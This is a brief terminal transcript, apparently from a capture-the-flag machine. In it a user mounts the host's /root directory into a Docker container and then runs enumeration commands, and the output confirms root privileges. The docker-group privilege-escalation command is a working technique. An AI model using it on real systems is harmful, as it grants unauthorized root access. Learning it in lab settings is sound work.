 luffy@cache:/tmp$ docker run -v /root:/mnt -it ubuntu
root@8294690ed607:/# echo " ";echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo " ";echo "id";id;e
cho " ";echo "ifconfig:";/sbin/ifconfig -a; echo " ";echo "groups:";groups;
uname -a:
Linux 8294690ed607 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
hostname:
8294690ed607
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig:
bash: /sbin/ifconfig: No such file or directory
groups:
root
root@8294690ed607:/#
Search the Web